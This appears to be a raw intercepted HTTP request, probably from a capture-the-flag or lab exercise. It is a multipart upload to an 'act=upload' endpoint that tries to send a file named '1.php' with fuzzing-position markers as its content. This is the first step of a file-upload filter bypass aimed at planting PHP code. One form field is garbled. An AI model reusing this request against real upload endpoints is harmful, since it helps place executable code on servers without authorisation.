 POST /index.php?act=upload HTTP/1.1
Host: 108.61.173.33:20001
Proxy-Connection: keep-alive
Content-Length: 293
Cache-Control: max-age=0
Origin: http://108.61.173.33:20001
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrkyjshugStpTzcQ0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://108.61.173.33:20001/index.php?act=upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
------WebKitFormBoundaryrkyjshugStpTzcQ0
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
§a§
------WebKitFormBoundaryrkyjshugStpTzcQ0
Content-Disposition: form-data; name="submit"
□□□□□¤
------WebKitFormBoundaryrkyjshugStpTzcQ0--